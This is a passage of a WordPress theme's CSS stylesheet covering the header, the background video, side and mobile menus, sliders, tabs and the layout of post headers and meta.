.top_panel .columns_wrap > [class*="column-"] {
  vertical-align: middle; }

.top_panel.with_bg_image:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7); }

/* Background video in the header */
#background_video {
  object-fit: cover;
  overflow: hidden;
  position: absolute;
  z-index: -1 !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%; }

div#background_video {
  position: absolute !important; }

div#background_video:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.3); }

div#background_video iframe,
div#background_video video {
  position: absolute;
  z-index: 1;
  top: 50% !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, 50%) !important;
  -ms-transform: translate(-50%, 50%) !important;
  transform: translate(-50%, 50%) !important;
  max-width: none; }

#tubular-container {
  display: none; }

.top_panel.with_bg_video {
  background: #000; }

/* Header positions */
.header_position_over .page_wrap {
  position: relative; }

.header_position_over .top_panel {
  position: absolute;
  z-index: 8000;
  top: 0;
  left: 0;
  width: 100%;
  background: none !important; }

.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
  background-color: transparent; }

.header_position_under .top_panel {
  position: relative;
  z-index: 2;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.header_position_under .top_panel_mask {
  display: none;
  background-color: #000;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.header_position_under .page_content_wrap {
  position: relative;
  z-index: 4; }

.header_position_under .footer_wrap {
  position: relative;
  z-index: 3; }

/* Default header layouts
---------------------------------------------- */
/* Add transition to the default header */
.top_panel_default .sc_layouts_row_fixed_on {
  -webkit-transition: padding 0.3s ease;
  -ms-transition: padding 0.3s ease;
  transition: padding 0.3s ease; }

.top_panel_default .sc_layouts_row .custom-logo-link img,
.top_panel_default .sc_layouts_row .sc_layouts_logo img {
  -webkit-transition: max-height 0.3s ease;
  -ms-transition: max-height 0.3s ease;
  transition: max-height 0.3s ease; }

/* Main menu in the default header */
.top_panel_default .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello"; }

.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello"; }

.top_panel_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
  content: '\e8ba';
  font-family: "fontello"; }

/* Vertical menus */
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  display: none;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.2em; }

.nav-load-more:before {
  display: none !important; }

.nav-links-more.loading a:before {
  display: inline-block !important; }

.sc_blogger .nav-links-more:not(.nav-links-infinite) a {
  transform: translateY(0%);
  transition: 333ms ease all; }

.sc_blogger .nav-links-more:not(.nav-links-infinite) a:hover {
  transform: translateY(-2%); }

/* Side menu
----------------------------------------------------------- */
body.menu_style_side {
  width: auto;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box; }

body.menu_style_left {
  margin-left: 6rem; }

body.menu_style_right {
  margin-right: 6rem; }

.menu_style_side .body_wrap {
  position: relative;
  overflow: hidden;
  max-width: 100%; }

.menu_style_side .menu_side_wrap {
  position: fixed;
  z-index: 20000;
  top: 0;
  right: auto;
  bottom: 0;
  left: 0;
  width: 6rem;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease; }

.menu_style_right .menu_side_wrap {
  left: auto;
  right: 0; }

.admin-bar .menu_side_wrap {
  top: 32px; }

@media (max-width: 782px) {
  .admin-bar .menu_side_wrap {
    top: 46px; } }
@media (max-width: 600px) {
  .admin-bar .menu_side_wrap {
    top: 0; } }
.menu_side_wrap .menu_side_inner {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.menu_style_side .menu_side_wrap .sc_layouts_logo {
  display: block;
  padding: 25% 10%;
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
  z-index: 1; }

.menu_style_side .menu_side_wrap .logo_text {
  font-size: 1em;
  letter-spacing: 0;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg); }

.menu_style_side .menu_side_wrap .logo_slogan {
  display: none; }

.menu_side_wrap .menu_mobile_button {
  display: block;
  position: relative;
  left: 0;
  right: auto;
  top: 0; }

.menu_side_wrap .menu_side_button {
  display: none;
  font-size: 16px;
  margin-top: -1.5em;
  overflow: hidden;
  cursor: pointer;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -1.5em;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease; }

.menu_style_right .menu_side_wrap .menu_side_button {
  text-align: left;
  padding-left: 10px;
  -webkit-border-radius: 50% 0 0 50%;
  -ms-border-radius: 50% 0 0 50%;
  border-radius: 50% 0 0 50%; }

.menu_style_left .menu_side_wrap .menu_side_button {
  left: auto;
  right: -1.5em;
  text-align: right;
  padding-right: 10px;
  -webkit-border-radius: 0 50% 50% 0;
  -ms-border-radius: 0 50% 50% 0;
  border-radius: 0 50% 50% 0; }

.menu_style_right .menu_side_wrap .menu_side_button:before {
  content: '\e92a'; }

.menu_style_right .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92b'; }

.menu_style_left .menu_side_wrap .menu_side_button:before {
  content: '\e92b'; }

.menu_style_left .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92a'; }

#toc_menu {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin: -50% 0 0 -50%; }

.toc_menu_item {
  position: relative;
  z-index: 1; }

.toc_menu_item .toc_menu_icon {
  display: block;
  position: relative;
  color: #888;
  height: 1.5em;
  line-height: 1.5em;
  text-align: center; }

.toc_menu_item .toc_menu_icon:before {
  display: inline-block;
  line-height: inherit;
  color: inherit; }

.toc_menu_item .toc_menu_icon_default:before {
  content: ' ';
  margin-top: 0.75em;
  width: 0.5em;
  height: 1px;
  background-color: #888; }

.toc_menu_item:hover .toc_menu_icon,
.toc_menu_item_active .toc_menu_icon {
  color: #292929; }

.toc_menu_item:hover .toc_menu_icon_default:before,
.toc_menu_item_active .toc_menu_icon_default:before {
  background-color: #292929; }

.toc_menu_item_active .toc_menu_icon_default:before {
  width: 1.5em; }

.toc_menu_item .toc_menu_description {
  position: absolute;
  top: 0;
  right: -20em;
  opacity: 0;
  white-space: nowrap;
  -webkit-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out; }

.toc_menu_item:hover .toc_menu_description {
  right: 100%;
  margin-right: 1.5em;
  opacity: 1; }

.menu_side_inner #toc_menu {
  display: block;
  position: relative;
  z-index: 0;
  -webkit-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  transition: top 0.3s ease; }

.menu_side_icons #toc_menu {
  left: 0;
  top: 0;
  margin: 0; }

.menu_side_icons .toc_menu_item .toc_menu_description {
  height: 6rem;
  font-size: 1.0667em;
  line-height: 6rem;
  font-weight: bold;
  text-transform: uppercase;
  top: 0; }

.menu_side_icons .toc_menu_item:hover .toc_menu_description {
  margin-right: 0; }

.menu_side_icons .toc_menu_item .toc_menu_description span {
  display: inline-block;
  vertical-align: middle;
  padding: 0 3em;
  letter-spacing: 1px; }

.menu_side_icons .toc_menu_item .toc_menu_icon {
  width: 100%;
  height: 6rem;
  line-height: 6rem;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  border-bottom: 1px solid #ddd; }

.menu_side_icons .toc_menu_item .toc_menu_icon:before {
  font-size: 2rem;
  line-height: inherit;
  font-weight: normal; }

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
  text-align: center; }

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
  content: ' ';
  width: 5px;
  height: 5px;
  line-height: inherit;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before {
  width: 9px;
  height: 9px;
  line-height: 9px;
  text-align: center; }

.menu_style_left .toc_menu_item .toc_menu_description {
  left: -20em;
  right: auto; }

.menu_style_left .toc_menu_item:hover .toc_menu_description {
  left: 100%;
  right: auto; }

/* Mobile header
---------------------------------------- */
.top_panel_mobile_info p {
  margin: 0; }

/* Mobile menu
---------------------------------------- */
body.mobile_layout.menu_style_left {
  margin-left: 0; }

body.mobile_layout.menu_style_right {
  margin-right: 0; }

body.mobile_layout.menu_style_right .menu_side_wrap {
  right: -6rem; }

body.mobile_layout.menu_style_left .menu_side_wrap {
  left: -6rem; }

body.mobile_layout.menu_style_right .menu_side_wrap.opened {
  right: 0; }

body.mobile_layout.menu_style_left .menu_side_wrap.opened {
  left: 0; }

body.mobile_layout.menu_style_side .menu_side_wrap .menu_side_button {
  display: block; }

body.mobile_layout.menu_style_left .menu_side_wrap .menu_side_button:hover {
  right: -2em; }

body.mobile_layout.menu_style_right .menu_side_wrap .menu_side_button:hover {
  left: -2em; }

.menu_mobile_close {
  display: block;
  cursor: pointer;
  width: 2.2em;
  height: 2.2em;
  line-height: 2.2em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  top: 41px;
  right: 37px;
  border: 1px solid;
  border-radius: 50%; }

.menu_mobile_close:before,
.menu_mobile_close:after {
  content: ' ';
  border-top: 1px solid #fff;
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 38%;
  width: 47%;
  height: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  left: 0;
  right: 0;
  margin: 0 auto; }

.menu_mobile_close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.menu_mobile_close:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.menu_mobile_overlay {
  display: none !important;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 100000; }

.menu_mobile {
  position: fixed;
  z-index: 100002;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  -webkit-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  transition: height 0.3s ease; }

.menu_mobile.opened {
  height: 100%; }

.menu_mobile_inner {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  overflow: hidden; }

.menu_mobile a {
  display: block; }

.menu_mobile .sc_layouts_logo {
  text-align: left;
  margin: 2.5rem auto 0;
  width: 18.5rem;
  font-size: 1em !important;
  /* Remove this rule if you want to zoom this logo too */ }
  @media (max-width: 479px) {
    .menu_mobile .sc_layouts_logo {
      width: 200px; } }

.menu_mobile .menu_mobile_nav_area {
  position: absolute;
  z-index: 1;
  top: 14.4%;
  left: 0;
  width: 100%;
  height: auto;
  padding-right: 20px;
  /* Hide scrollbar */
  overflow-y: scroll; }

.menu_mobile .menu_mobile_nav_area ul {
  margin: 0 auto;
  padding: 0;
  list-style: none;
  width: auto; }

.menu_mobile .menu_mobile_nav_area ul ul {
  margin: 0;
  display: none; }

.menu_mobile .menu_mobile_nav_area li {
  margin-bottom: 0;
  width: auto; }

.menu_mobile .menu_mobile_nav_area li > a {
  font-size: 1.25em;
  line-height: 1.5em;
  padding: 1px 2.5em 1px 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: relative;
  display: inline-block;
  width: 28rem;
  text-align: left;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.menu_mobile .menu_mobile_nav_area > ul > li > a {
  font-size: 2em;
  line-height: 1.5em; }

.menu_mobile .menu_mobile_nav_area > ul > li li > a {
  padding-left: 1em;
  padding-top: 0.25em;
  padding-bottom: 0.25em; }

.menu_mobile .menu_mobile_nav_area > ul > li li li > a {
  padding-left: 2em; }

.menu_mobile .menu_mobile_nav_area > ul > li li li li > a {
  padding-left: 3em; }

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter {
  margin-top: 0 !important;
  padding-top: 0 !important;
  text-align: center;
  overflow: hidden; }

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
  overflow: hidden;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
  padding-right: 0.5em; }

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a > span {
  display: block;
  border-top: 1px solid #f0f0f0;
  width: 100%;
  height: 0; }

.menu_mobile .menu_mobile_nav_area .open_child_menu {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  padding: 0.25em;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

.menu_mobile .menu_mobile_nav_area li li .open_child_menu {
  background-color: transparent;
  padding: 0.25em 0.7em; }

.menu_mobile .menu_mobile_nav_area a:hover > .open_child_menu {
  background-color: rgba(255, 255, 255, 0.2); }

.menu_mobile .menu_mobile_nav_area .open_child_menu:before {
  font-family: "fontello";
  content: '\e828'; }

.menu_mobile .menu_mobile_nav_area li.opened > a > .open_child_menu:before {
  content: '\e835'; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
  display: block;
  width: 26rem;
  text-align: left;
  padding: 1em;
  margin: 0 auto; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .sc_content {
  width: 100% !important; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) {
  width: 100%;
  float: none; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]) + .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) + .elementor-column:not([class*="elementor-xs-"]) {
  margin-top: 2em; }

.menu_mobile .search_mobile {
  position: absolute;
  z-index: 1;
  bottom: 8rem;
  left: 50%;
  width: 28rem;
  margin-left: -14rem; }

.menu_mobile .search_mobile form {
  position: relative; }

.menu_mobile .search_mobile .search_field {
  width: 100%;
  padding: 1.5em 3em 1.5em 1.5em !important; }

.menu_mobile .search_mobile .search_submit {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0;
  bottom: auto;
  left: auto;
  transform: translateY(-50%);
  font-size: 0.8667em;
  padding: 1.25em 1.8em;
  background-color: transparent; }
  @media (max-width: 479px) {
    .menu_mobile .search_mobile .search_submit {
      padding: 1.8em; } }

.menu_mobile .socials_mobile {
  position: absolute;
  z-index: 1;
  bottom: 4rem;
  left: 0;
  text-align: center;
  display: block;
  left: 4.4em;
  width: 18rem;
  margin: 0 auto;
  text-align: left;
  margin-top: 2em; }
  @media (max-width: 1679px) {
    .menu_mobile .socials_mobile {
      left: 0;
      right: 0;
      width: auto;
      text-align: center; } }

.menu_mobile .social_item {
  display: inline-block; }
  .menu_mobile .social_item + .social_item {
    margin-left: 2em; }

.menu_mobile .social_item .social_icon {
  display: block;
  font-size: 0.9em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center; }

/* Menu mobile 'Narrow' */
.menu_mobile_narrow {
  margin-top: 0;
  margin-left: -427px;
  width: 427px;
  height: 100%;
  -webkit-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  -ms-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  transition: margin-left 0.3s ease, margin-right 0.3s ease; }
  @media (max-width: 1279px) {
    .menu_mobile_narrow {
      margin-left: -320px;
      width: 320px;
      height: 100%; } }
  @media (max-width: 767px) {
    .menu_mobile_narrow {
      margin-left: -277px;
      width: 277px;
      height: 100%; } }

.menu_mobile_narrow.opened {
  margin-left: 0; }

.menu_style_right .menu_mobile_narrow {
  margin-right: -320px;
  margin-left: 0;
  left: auto;
  right: 0; }

.menu_style_right .menu_mobile_narrow.opened {
  margin-right: 0; }

.menu_mobile_narrow .menu_mobile_nav_area li > a {
  font-size: 1em;
  line-height: 1.5em;
  text-transform: none;
  letter-spacing: 0px;
  width: 17rem; }

.menu_mobile_narrow .menu_mobile_nav_area > ul > li + li {
  margin-top: 22px; }
  @media (max-width: 1023px) {
    .menu_mobile_narrow .menu_mobile_nav_area > ul > li + li {
      margin-top: 15px; } }

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a {
  font-size: 17px;
  line-height: 1.5em;
  font-weight: 500; }

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a > .open_child_menu:before {
  font-size: 1em;
  line-height: inherit; }

.menu_mobile_narrow .menu_mobile_nav_area li li .open_child_menu {
  padding: 0.4em; }

.menu_mobile_narrow .search_mobile {
  width: 18rem;
  margin-left: -9rem; }

/* Menu mobile in mobile layout */
.mobile_device .menu_mobile .menu_mobile_nav_area,
.mobile_layout .menu_mobile .menu_mobile_nav_area {
  position: relative;
  top: auto;
  max-height: none;
  margin: 4em 0 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

.mobile_device .menu_mobile .search_mobile,
.mobile_layout .menu_mobile .search_mobile {
  position: relative;
  bottom: auto;
  left: 0;
  margin: 3em auto 0; }

.mobile_device .menu_mobile .socials_mobile,
.mobile_layout .menu_mobile .socials_mobile {
  position: relative;
  bottom: auto; }

/* Widgets in the Header
------------------------------------------------------------- */
.header_widgets_wrap {
  position: relative;
  z-index: 2; }

.header_widgets_wrap.header_fullwidth {
  overflow: hidden; }

.header_widgets_wrap.header_fullwidth .widget {
  margin-bottom: 0; }

/* 7.2 Sliders
-------------------------------------------------------------- */
/* Revolution slider */
.slider_wrap .rev_slider_wrapper {
  z-index: 0; }

.slider_container.slider_controls_side .slider_controls_wrap > a, .slider_outer_controls_side .slider_controls_wrap > a {
  opacity: 1 !important; }

.slider_container.slider_controls_side .slider_controls_wrap > .swiper-button-prev {
  margin-left: 0 !important; }

.slider_outer_controls_side .slider_controls_wrap > .swiper-button-next {
  margin-right: 0 !important; }

@media (max-width: 1023px) {
  body .slider_style_default .slider_container.slider_controls_side .slider_controls_wrap > a,
  body .slider_style_default.slider_outer_controls_side .slider_controls_wrap > a,
  body .slider_style_default .slider_container.slider_controls_top .slider_controls_wrap > a,
  body .slider_style_default.slider_outer_controls_top .slider_controls_wrap > a,
  body .sc_item_slider .slider_container.slider_controls_side .slider_controls_wrap > a,
  body .sc_item_slider.slider_outer_controls_side .slider_controls_wrap > a,
  body .sc_item_slider .slider_container.slider_controls_top .slider_controls_wrap > a,
  body .sc_item_slider.slider_outer_controls_top .slider_controls_wrap > a,
  body .slider_container.slider_controls_outside + .slider_controls_wrap > a,
  body .slider_outer_controls_outside .slider_controls_wrap > a {
    display: block !important;
    width: 2.3em; } }

.widget_slider .slider_container:not(.slider_multi):not(.slider_type_images),
.widget_slider .slider_container:not(.slider_multi):not(.slider_type_images) .slider-slide {
  min-height: 300px;
  overflow: visible; }

/* 7.3 Post info (page/post title, category or tag name, author, meta, etc.)
-------------------------------------------------------------- */
/* Common styles */
.blog_archive {
  padding-bottom: 4em; }

.post_item p {
  margin-bottom: 0; }

.post_item > .post_title {
  margin-top: 0; }

.gallery_preview_show .post_readmore {
  margin-top: 2.4em; }

img.mfp-img {
  padding: 0 !important; }

.mfp-figure:after {
  box-shadow: none !important;
  background: transparent !important; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  right: 20px;
  text-align: right;
  padding-right: 6px;
  font-size: 29px;
  width: 40px;
  height: 40px;
  cursor: initial !important; }

.mfp-figure figcaption {
  position: relative; }

.mfp-figure figcaption .mfp-bottom-bar {
  position: absolute;
  left: 0;
  right: 0; }

.mfp-figure figcaption .mfp-bottom-bar .mfp-counter {
  left: auto;
  right: 30px; }

.mfp-img-mobile .mfp-bottom-bar {
  background: transparent !important; }

button.mfp-close, button.mfp-arrow {
  box-shadow: none !important; }

.sidebar .textwidget form br {
  display: none; }

.post_layout_classic.post_format_audio:not(.post_item_single) .post_title,
.post_format_audio:not(.post_item_single) .post_title {
  font-size: 1.118em;
  line-height: 1.5em;
  padding-top: 1em;
  margin-bottom: -1px;
  letter-spacing: 0;
  padding-left: 1.2em;
  padding-right: 1.2em; }

.related_wrap .related_item_style_2 .media-block .post_featured {
  margin-bottom: 0; }

.header_position_default.thumbnail_type_fullwidth.post_header_position_above .post_content_single {
  margin-top: 0; }

/* Tabs (internal and Essential Grid) */
.mptt-navigation-tabs,
div.yolox_tabs .yolox_tabs_titles {
  list-style-type: none;
  padding: 0;
  text-align: center;
  letter-spacing: 0;
  margin: -0.85em 0 3.2em; }

div.esg-filter-wrapper .esg-filterbutton,
.mptt-navigation-tabs li,
div.yolox_tabs .yolox_tabs_titles li {
  display: inline-block;
  margin: 0 0 3px;
  font-size: 12px;
  line-height: 1.4em;
  font-weight: normal;
  text-transform: uppercase;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

div.esg-filter-wrapper .esg-filterbutton:hover,
div.esg-filter-wrapper .esg-filterbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton,
.mptt-navigation-tabs li + li,
div.yolox_tabs .yolox_tabs_titles li + li {
  margin-left: 3px; }

div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
div.yolox_tabs .yolox_tabs_titles li a,
div.yolox_tabs .yolox_tabs_titles li a.ui-tabs-anchor {
  display: block;
  float: none;
  padding: 1.75em 3em;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

div.yolox_tabs .yolox_tabs_content {
  padding: 0; }

div.yolox_tabs .yolox_tab_content_remove {
  opacity: 0; }

div.yolox_tabs .nav-links {
  margin-top: 1em; }

/* Post's header and featured elements
----------------------------------------------------------------- */
.header_content_wrap {
  margin-bottom: 3em; }

.thumbnail_type_fullwidth.post_header_position_default .page_content_wrap > .header_content_wrap,
.post_header_position_on_thumb .page_content_wrap > .header_content_wrap {
  margin-bottom: 5.6rem; }

.header_content_wrap + .content_wrap {
  padding-top: 0; }

.header_content_wrap .post_header {
  margin-bottom: 0; }

.header_content_wrap .post_header .post_title {
  margin-top: 0;
  margin-bottom: 0; }

.header_content_wrap .post_header .post_title + .post_meta {
  margin-top: 0.5em; }

.header_content_wrap .post_featured {
  margin: 0;
  overflow: visible; }
  .header_content_wrap .post_featured img {
    border-radius: 7px; }
  .header_content_wrap .post_featured + .secondary_meta_wrap {
    margin-top: 1.8em; }

.thumbnail_type_fullwidth .header_content_wrap .post_header {
  margin-left: auto;
  margin-right: auto; }

.thumbnail_type_fullwidth .header_content_wrap .post_featured img {
  max-width: none;
  width: 100%; }

.thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg {
  height: 34rem;
  overflow: visible; }

.thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg:before {
  display: none; }

.thumbnail_type_fullwidth .page_content_wrap {
  padding-top: 0; }

.thumbnail_type_fullwidth .page_content_wrap {
  padding-top: 0; }

.thumbnail_type_fullwidth.post_header_position_above .header_content_wrap .post_header {
  margin-top: 2.1em;
  text-align: center; }
  .thumbnail_type_fullwidth.post_header_position_above .header_content_wrap .post_header .meta_author_atts .post_meta {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }

.sticky .post_title {
  margin-bottom: 0 !important; }

.sticky.post_item:not(.format-audio) .post_header {
  margin-bottom: 2.1em !important; }

.single-post.thumbnail_type_default .page_content_wrap {
  padding-top: 5.5rem; }

.single-post .post_meta .post_meta_item {
  cursor: initial; }

.post_header_position_on_thumb .header_content_wrap {
  position: relative; }

.post_header_position_on_thumb .post_header {
  display: block;
  padding: 2em;
  margin: 0 auto !important;
  box-sizing: border-box;
  text-align: center; }

.post_header_position_on_thumb .header_align_tl .post_header,
.post_header_position_on_thumb .header_align_ml .post_header,
.post_header_position_on_thumb .header_align_bl .post_header {
  text-align: left; }

.post_header_position_on_thumb .header_align_tr .post_header,
.post_header_position_on_thumb .header_align_mr .post_header,
.post_header_position_on_thumb .header_align_br .post_header {
  text-align: right; }

.post_header_position_on_thumb .post_featured + .post_header {
  display: inline-block;
  background-color: #fff; }

.post_header_position_on_thumb .header_align_tl .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 3em;
  left: 3em; }

.post_header_position_on_thumb .header_align_tc .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 3em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.post_header_position_on_thumb .header_align_tr .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 3em;
  right: 3em; }

.post_header_position_on_thumb .header_align_ml .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 3em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.post_header_position_on_thumb .header_align_mc .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.post_header_position_on_thumb .header_align_mr .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 3em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.post_header_position_on_thumb .header_align_bl .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 3em;
  left: 3em; }

.post_header_position_on_thumb .header_align_bc .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 3em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.post_header_position_on_thumb .header_align_br .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 3em;
  right: 3em; }

.post_header_position_on_thumb .header_align_ts {
  padding-top: 0.1px; }

.post_header_position_on_thumb .header_align_ts .post_featured {
  margin-top: 6em; }

.post_header_position_on_thumb .header_align_ts .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center;
  border: 1px solid #ddd; }

.post_header_position_on_thumb .header_align_bs {
  padding-bottom: 0.1px; }

.post_header_position_on_thumb .page_content_wrap > .header_align_bs {
  margin-bottom: 4em; }

.post_header_position_on_thumb .header_align_bs .post_featured {
  margin-bottom: 5em; }

.post_header_position_on_thumb .header_align_bs .post_featured + .post_header {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center;
  border: 1px solid #ddd; }

.post_header_position_on_thumb.thumbnail_type_default .post_item_single .post_featured + .post_content {
  padding-top: 2.8rem; }

.post_header_position_on_thumb .post_featured.with_header {
  position: relative; }

.post_header .post_excerpt {
  margin-top: 1em; }

.post_item .post_content.entry-content {
  margin-bottom: 2.1em; }

/** Single Post **/
.post_meta_single .post_meta_label {
  font-size: 14px;
  margin-right: 6px; }
.post_meta_single .post_tags > a {
  padding: 0.3em 1.2em;
  font-size: 12px;
  border-radius: 360px;
  text-transform: capitalize;
  display: inline-block; }

.post_header_single .post_meta {
  margin-bottom: 2.6em;
  margin-top: 0; }
  .post_header_single .post_meta .post_categories > a {
    font-weight: 500;
    padding: 8px 13px;
    line-height: 1em;
    font-size: 12px;
    border-radius: 360px;
    display: inline-block; }
.post_header_single .content_wrap > .post_meta_wrap > .post_meta .post_share {
  display: none; }

.post_meta_item.post_categories {
  display: inline-block; }

.single_share .post_meta_item .socials_share .social_items {
  background-color: transparent !important; }

.header_content_wrap .post_header .post_excerpt p:last-child {
  margin-bottom: 0; }

.header_content_wrap .post_header.align_center,
.post_item_single .post_header.align_center {
  text-align: center; }

.header_content_wrap .post_header.align_left,
.post_item_single .post_header.align_left {
  text-align: left; }

.header_content_wrap .post_header.align_right,
.post_item_single .post_header.align_right {
  text-align: right; }

body .secondary_meta_wrap .single_share .post_share .social_items .social_item {
  padding: 0.4em 2.8em; }

body .secondary_meta_wrap .single_share .post_share .social_items .social_item .social_icon {
  vertical-align: middle; }

body .secondary_meta_wrap .single_share .post_share .social_items .social_item .social_icon span:before {
